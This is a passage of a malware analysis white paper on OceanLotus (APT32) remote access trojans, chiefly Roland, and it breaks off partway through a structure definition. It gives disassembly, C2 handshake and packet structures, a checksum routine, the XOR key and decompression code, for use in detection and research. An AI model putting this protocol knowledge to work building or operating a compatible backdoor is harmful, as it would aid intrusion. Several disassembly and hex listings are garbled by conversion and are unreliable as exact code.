

# The SpyRATs of OceanLotus

Malware Analysis White Paper



# Contents





 $\begin{array}{|c|c|} \hline \end{array}$  2





 $\mathbf{B}$ 

# <span id="page-3-0"></span>**Introduction**

During an incident response investigation in the final quarter of 2017, Cylance® incident responders and threat researchers uncovered several bespoke backdoors deployed by OceanLotus Group (a.k.a. APT32, Cobalt Kitty), as well as evidence of the threat actor using obfuscated CobaltStrike Beacon payloads to perform C2.

The threat actor routinely leveraged PowerShell within the environment, using one-liners to download/deploy malware, as well as obfuscators and reflective PE/shellcode loaders from various exploit kits (including MSFvenom, Veil, and DKMC), allowing much of the malware to operate in-memory, with no on-disk footprint.

The remote access trojans developed by OceanLotus Group (Roland, Remy, and Splinter, named after famous rodents) share subtle code similarities with "Backdoor.Win32.Denis" (Kaspersky), "WINDSHIELD" and "KOMPROGO" (FireEye). Roland was of particular interest in that it was carefully developed to mimic legitimate software DLLs developed by the victim organization.

The malware C2 protocols were largely tailored for each target, and supported a range of communication methods, from raw data over TCP sockets to HTTP/S proxying. In addition, the threat actor relied heavily upon CobaltStrike Beacon for providing malleable C2 communications.

The remaining white paper is dedicated to in-depth technical analysis of the malware, C2 protocols, TTPs, and general observations.

# **Components**

During the investigation, the following backdoors were uncovered:



# **Roland RAT**



### **Overview**

Roland arrives as an un-obfuscated Win32 PE DLL. This particular version has been packaged to resemble a legitimate DLL, and contains a custom C2 protocol supporting a range of file, registry, process and memory operations, as well as a reverse shell, FTP file uploads, and retrieving system/user information.

# **Features**

- Mimics legitimate DLL
- Custom C2 protocol
- 37 C2 commands

## <span id="page-4-0"></span>**Behavior**

Roland starts by creating a thread that initializes COM and dispatches to the main RAT entry-point, passing parameters supplied by the calling application via the heap:

| copy to heap |                   |                                              |      |                                                                                   |
|--------------|-------------------|----------------------------------------------|------|-----------------------------------------------------------------------------------|
| hObject, 0   |                   |                                              |      |                                                                                   |
| short exit   |                   |                                              |      |                                                                                   |
| 0            | ; lpThreadId      |                                              | mov  | [ebp+ms_exc.registration.TryLevel], esi                                           |
| ø            | ; dwCreationFlags |                                              | push | : pvReserved<br>esi                                                               |
| 0            | : int             |                                              | call | ds:CoInitialize                                                                   |
|              |                   |                                              | call | rat main                                                                          |
| 0            | ; dwStackSize     |                                              | call | ds:CoUninitialize                                                                 |
| 0            |                   |                                              |      |                                                                                   |
|              |                   | offset rat main thread; int<br>beginthreadex |      | _try { // _except at loc_1000C859<br>; lpThreadAttributes } // starts at 1000C835 |

 *Figure 1: Roland RAT entry-point*

The initial configuration supplied to the RAT is a UTF-16 encoded string, using newlines characters ("\n") to separate values in the following format:



*Figure 2: Configuration format*

Note that the configuration is not bundled with the backdoor DLL, and is instead supplied as parameters by the calling application.

Next, the RAT calls the GetAddrInfoW API on the supplied hostname/IP, opens the socket, and connects to the C2 server:

| push | edx<br>; pHints                       |
|------|---------------------------------------|
| xor  | esi, esi                              |
| push | ; pServiceName<br>eax                 |
| mov  | ebx, E FAIL                           |
| push | ; pNodeName<br>ecx                    |
| mov  | [esp+48h+var 24], ebx                 |
| mov  | [esp+48h+pHints.ai flags], esi        |
| mov  | [esp+48h+pHints.ai family], esi       |
| mov  | [esp+48h+pHints.ai_socktype], 1       |
| mov  | [esp+48h+pHints.ai protocol], 6       |
| mov  | [esp+48h+ppResult], esi               |
| call | ds:GetAddrInfoW                       |
| test | eax, eax                              |
| inz  | short loc 1000AD19                    |
| mov  | edi, [esp+38h+ppResult]               |
| cmp  | edi, esi                              |
| jz   | short loc 1000AD19                    |
| mov  | ebx, ds:socket                        |
| mov  | edi, edi                              |
|      |                                       |
|      | ; CODE XREF: open socket connect+B0↓j |
| mov  | eax, [edi+4]                          |
| push | 6<br>; protocol                       |
| push | 1<br>; type                           |
| push | : af<br>eax                           |
| call | ebx : socket                          |
| mov  | esi, eax                              |
| cmp  | esi, ØFFFFFFFFh                       |
| jz   | short loc 1000ACEB                    |
| mov  | ecx, [edi+10h]                        |
| mov  | edx, [edi+18h]                        |
| push | ; namelen<br>ecx                      |
| push | edx<br>; name                         |
| push | esi<br>÷<br>s                         |
| call | ds:connect                            |

*Figure 3: GetAddrInfoW/socket/connect*

At this point, the RAT will attempt to perform a handshake with the server:

| mov<br>push | ecx, [esi]<br>ebx | ; optlen        |                                      |
|-------------|-------------------|-----------------|--------------------------------------|
| lea         | eax, [ebp+optval] |                 |                                      |
| push        | eax               | ; optval        |                                      |
| push        | SO RCVTIMEO       | : optname       |                                      |
| push        | 0FFFFh            | : level         |                                      |
| push        | ecx               | 5S              |                                      |
| call        | ds:setsockopt     |                 |                                      |
| mov         | ecx, esi          |                 |                                      |
| call        | set sock opt      |                 |                                      |
| mov         | ecx, esi          |                 |                                      |
| call        | initial comms     | : send 3b       | XX D4 86 (where XX is a random byte) |
|             |                   | $:$ send $40b$  | 4th element from parameter/resource  |
|             |                   | $:$ recv 40 $b$ | byte by byte in a loop               |

*Figure 4: C2 handshake*

After a successful handshake, the RAT will attempt to receive and process new commands issued by the C2 server in a loop:



*Figure 5: C2 command loop*

# <span id="page-6-0"></span>**C2**

# *Protocol*

The Roland C2 protocol is relatively simple, employing a simple handshake and a common header packet prior to all request/ response payloads:



### *Figure 6: C2 protocol overview*

Checksums are loosely based on the MS-PST CRC32 algorithm, but require only the first four tables:

```
Def checksum(buffer, crc32=0xffffffff):
     offset = 0
     for i in range(0, len(buffer) % 4):
         crc32 = CRC32.Offset32[(struct.unpack("B", buffer[offset:offset+1])[0] ^ crc32) & 0xff] ^
(crc32 >> 8)
         offset += 1
     for i in range(0, len(buffer) / 4):
         crc32 ^= struct.unpack("I", buffer[offset:offset + 4])[0]
            crc32 = CRC32.Offset56[crc32 & 0xff] ^ CRC32.Offset48[(crc32 >> 8) & 0xff] ^ CRC32.
Offset40[(crc32 >> 16) & 0xff] ^ CRC32.Offset32[(crc32 >> 24) & 0xff]
         offset += 4
     return ~crc32 & 0xffffffff
```
Compression is performed using zlib (with the library containing the string "Fast decoding Code from Chris Anderson"), and can be inflated using the following code:

```
def decompress(data):
     """Decompress using zlib"""
     decompress = zlib.decompressobj()
     inflated = decompress.decompress(data)
     inflated += decompress.flush()
     return inflated
```
Request/response data is trivially encoded using byte level XOR with a key of 0xC7.

The initial handshake occurs when the RAT starts, and comprises a 3-byte magic sent from the client to the server (the first byte is random), followed by a 64-byte victim ID. The server then responds with a 64-byte payload (sent byte-by-byte), assumed to be a session ID (this is not verified by the client):



*Figure 7: Handshake*

After a successful handshake, the attacker is free to start issuing commands. A 100-byte header specifies the size of the following data, as well as the checksum. XOR encrypted command data is sent next (at least 160-bytes), containing the command ID, lengths, checksums, and any parameters:

| 00000040        |             | <u>aa aa aa aa aa aa aa aa</u> | <u>aa aa aa aa aa aa aa aa</u>                     | .              |
|-----------------|-------------|--------------------------------|----------------------------------------------------|----------------|
| 00000050        |             | 00 00 00 00 a0 00 00 00        | 1c df 44 21 00 00 00 00                            | . D!           |
| 00000060        |             | 00 00 00 00 00 00 00 00        | 00 00 00 00 00 00 00 00                            | .              |
| 00000070        |             | 00 00 00 00 00 00 00 00        | 00 00 00 00 00 00 00 00                            | .              |
| 00000080        |             | 00 00 00 00 00 00 00 00        | 00 00 00 00 00 00 00 00                            | .              |
| 00000090        |             | 00 00 00 00 00 00 00 00        | 00 00 00 00 e9 15 5a 00                            | .   Z .        |
| <b>000000A0</b> | 00 00 00 00 |                                |                                                    | .              |
| 000000A4        |             |                                |                                                    | .              |
| 000000B4        |             |                                |                                                    | .              |
| 000000C4        |             |                                |                                                    | .              |
| 000000D4        |             |                                |                                                    | . <u>.</u>     |
| 000000E4        |             |                                |                                                    | .              |
| 000000F4        |             |                                |                                                    | .              |
| 00000104        |             |                                |                                                    | . <sub>.</sub> |
| 00000114        |             |                                |                                                    | .              |
| 00000124        |             |                                | c7 c7 c7 c7 7f c6 c7 c7 c7 c7 c7 c7 c7 c7 c7 c7 c7 | .              |
| 00000134        |             |                                |                                                    | . K.           |

*Figure 8: C2 request header and encoded request data*

```
typedef struct _C2_HEADER
{
  unsigned char Padding[20]; /* Can be null */
  unsigned long SizeOfData; /* Size of next packet (C2_REQUEST_DATA/C2_RESPONSE_DATA) */<br>unsigned long ChecksumOfData; /* Checksum of next packet (C2_REQUEST_DATA/C2_
                     ChecksumOfData; /* Checksum of next packet (C2_REQUEST_DATA/C2_
RESPONSE_DATA) */
  unsigned char SessionId[64]; /* Possibly contains a copy of the session ID */
  unsigned long Magic; /* Can be null for requests, 0x005A15E9 for response */
   unsigned long Trailing; /* Can be null */
} C2_HEADER, *PC2_HEADER;
```
*Figure 9: C2 header structure*

```
typedef struct _C2_REQUEST_DATA
{
 unsigned char Padding[132]; /* Can be null */
 unsigned long  CommandId; /* eg. 0x5B (volume info) */
  unsigned long Unused;
  unsigned long ParametersLength; /* Length of Parameters[] */
  unsigned long UnpackedParametersLength; /* If != ParametersLength then use zlib */
  unsigned long ParametersCrc; /* Checksum of Parameters[] */
  unsigned long UnpackedParametersCrc; /* Checksum of decompressed Parameters[] */
  unsigned long HeaderCrc; /* Checksum of preceding 0x9c bytes */
 unsigned char Parameters[]; /* Parameters as UNICODE string or compressed with zlib */} C2_REQUEST_DATA, *PC2_REQUEST_DATA;
```
*Figure 10: C2 request structure*

The RAT will process the command before sending a response to the server comprising another header, followed by the response data, which contains the lengths, checksums, and response data (possibly zlib compressed):

| 00000043 |     |              |             | 00 00 00 00 00 00 00 00 |                |       |    |                         | 00                                                |           |    |    | 00 00 00 00 00 00 00    |     |       |     | .                                              |
|----------|-----|--------------|-------------|-------------------------|----------------|-------|----|-------------------------|---------------------------------------------------|-----------|----|----|-------------------------|-----|-------|-----|------------------------------------------------|
| 00000053 |     | 00 00        |             | 00 00 46 02 00 00       |                |       |    |                         |                                                   | 35 90     |    |    | 30 fa 00 00 00 00       |     |       |     | F 5.0                                          |
| 00000063 | aa. | 90           | <b>BB</b>   | ØØ.                     | 00             | 00    | 90 | øø                      | ØØ.                                               | <b>aa</b> | 00 | 90 | -00                     | -00 | øø.   | -00 | .                                              |
| 00000073 | 90  | 00           | 90          |                         | 00 00          | 00 00 |    | -00                     | 90                                                | 00        | 00 |    | 00 00                   | -00 | 00 00 |     | .                                              |
| 00000083 |     | <b>00 00</b> |             | 00 00 00 00 00 00       |                |       |    |                         | øø.                                               | 00        |    |    | 00 00 00 00 00 00       |     |       |     | .                                              |
| 00000093 |     | aa aa        | 00          |                         | 00 00 00 00 00 |       |    |                         | 90                                                | 90        |    |    | 00 00 e9 15 5a 00       |     |       |     | .   Z .                                        |
| 000000A3 |     |              | 00 00 00 00 |                         |                |       |    |                         |                                                   |           |    |    |                         |     |       |     | .                                              |
| 000000A7 |     |              |             |                         |                |       |    |                         | b1 ae a4 b3 ae aa f6 c7 c7 c7 c7 c7 c7 c7 c7 c7 c |           |    |    |                         |     |       |     | .                                              |
| 000000B7 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 000000C7 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 000000D7 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 000000E7 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 000000F7 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 00000107 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | . <sub>.</sub>                                 |
| 00000117 |     |              |             |                         |                |       |    | c7 c7 c7 c7 c7 c7 c7 c7 |                                                   |           |    |    | c7 c7 c7 c7 c7 c7 c7 c7 |     |       |     | .                                              |
| 00000127 |     |              |             | 40 c3 c7 c7 7f c6 c7 c7 |                |       |    |                         |                                                   |           |    |    | c7 c7 c7 c7 61 c6 c7 c7 |     |       |     | @ a                                            |
| 00000137 |     |              |             |                         |                |       |    | a5 b4 c7 c7 d0 09 8a b5 |                                                   |           |    |    | a2 2c 93 a1 64 2e fa 81 |     |       |     | . , d.                                         |
| 00000147 |     |              |             | bf 1d 2a 1a 0c 8d 04 87 |                |       |    |                         |                                                   |           |    |    | df 41 26 68 ed 19 44 67 |     |       |     | $\ldots$ * $\ldots$ . $\ldots$ A&h $\ldots$ Dg |
| 00000157 |     |              |             | 17 62 e9 d3 88 4f 7f ec |                |       |    |                         |                                                   |           |    |    | 4d 6c 6d 02 ed 82 cf 53 |     |       |     | .bO MlmS                                       |
| 00000167 |     |              |             | 1f 11 e5 31 83 d4 72 e9 |                |       |    |                         |                                                   |           |    |    | 9b bc fc bd c8 e9 1b bc |     |       |     | . 1 r                                          |
| 00000177 |     |              |             | 86 32 2c 2f 61 0c 7d f5 |                |       |    |                         |                                                   |           |    |    | 21 ba a7 f5 40 8b 75 df |     |       |     | .2,/a.}. !@.u.                                 |
| 00000187 |     |              |             | 9d 39 8e f5 8a 50 cc 15 |                |       |    |                         |                                                   |           |    |    | 65 e3 a0 bd 9c 56 21 5b |     |       |     | .9P. e. V!                                     |
|          |     |              |             |                         |                |       |    |                         |                                                   |           |    |    |                         |     |       |     |                                                |

*Figure 11: C2 response header and encoded response data*

```
typedef struct _C2_RESPONSE_DATA
{
 unsigned char VictimId[64];
 unsigned char SessionId[64];
  unsigned long BotVersion; /* 0x487 */
 unsigned long  CommandId; /* eg. 0x5B (volume info) */
  unsigned long ErrorCode; /* Command error code */
  unsigned long DataLength; /* Length of Data[] */
 unsigned long UnpackedDataLength; /* Unpacked length of Data[] */<br>unsigned long DataCrc; /* Checksum of Parameters[] */
